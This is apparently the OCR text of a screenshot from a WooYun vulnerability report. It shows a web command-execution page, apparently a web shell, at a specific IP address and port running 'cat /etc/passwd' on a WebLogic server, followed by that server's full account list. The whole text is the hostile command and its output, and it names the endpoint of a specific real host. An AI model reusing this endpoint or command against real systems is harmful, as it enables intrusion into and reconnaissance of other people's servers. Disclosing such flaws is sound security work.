 59.151.39.85:7001/ca/index.jsp?action=command
系统命令 ▼
执行命令
cat /etc/passwd 执行
执行结果
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin nobody:x:99:99:Nobody:/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin ntp:x:38:38::/etc/ntp:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin avahi:x:70:70:Avahi daemon:/:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin avahi-autoipd:x:100:101:avahi-
autoipd:/var/lib/avahi-autoipd:/sbin/nologin distcache:x:94:94:Distcache:/:/sbin/nologin
apache:x:48:48:Apache:/var/www:/sbin/nologin
oprofile:x:16:16:Special user account to be used by OProfile:/home/oprofile:/sbin/nologin
webalizer:x:67:67:Webalizer:/var/www/usage:/sbin/nologin
dovecot:x:97:97:dovecot:/usr/libexec/dovecot:/sbin/nologin
squid:x:23:23::/var/spool/squid:/sbin/nologin named:x:25:25:Named:/var/named:/sbin/nologin
xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin gdm:x:42:42::/var/gdm:/sbin/nologin
sabayon:x:86:86:Sabayon user:/home/sabayon:/sbin/nologin
weblogic:x:500:500::/home/weblogic:/bin/bash appview:x:501:501::/home/appview:/bin/bash
www.wooyun.org